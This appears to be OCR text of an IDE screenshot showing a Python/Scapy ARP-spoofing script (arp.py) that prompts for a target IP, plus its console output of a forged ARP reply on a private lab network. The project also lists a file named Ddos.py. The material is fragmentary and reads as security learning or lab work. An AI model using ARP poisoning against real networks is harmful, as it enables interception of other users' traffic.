 1: Project
Project
py ~/pycharm-2017.3/py
venv
bin
include
lib
arp.py
biao.py
Ddos.py
dy1.py
dy2.py
Z: Structure
arp.py
7 sendp
8 )
9
10 ifconfig=os.system('ifconfig')
11 print ifconfig
12 gmac=raw_input('Please enter the native Mac:')
13 liusheng=raw_input('Please enter your IP:')
14 liusrc=raw_input('Please enter target IP:')
15 try:
16 tg=getmacbyip(liusrc)
17 print tg
18 except Exception_, f:
arpspoof() › try
Run arp
Please enter the native Mac:00:50:56:e2:aa:68
Please enter your IP:192.168.223.2
Please enter target IP:192.168.223.132
00:0c:29:d9:c2:28
###[ Ethernet ]###
dst = 00:0c:29:d9:c2:28
src = 00:0c:29:c7:e7:d8
type = 0x806
###[ ARP ]###
hwtype = 0x1
ptype = 0x800
hwlen = 6
plen = 4
op = is-at
hwsrc = 00:50:56:e2:aa:68
psrc = 192.168.223.2
hwdst = 00:0c:29:d9:c2:28
pdst = 192.168.223.132
None
...............
2: Favorites
红日安全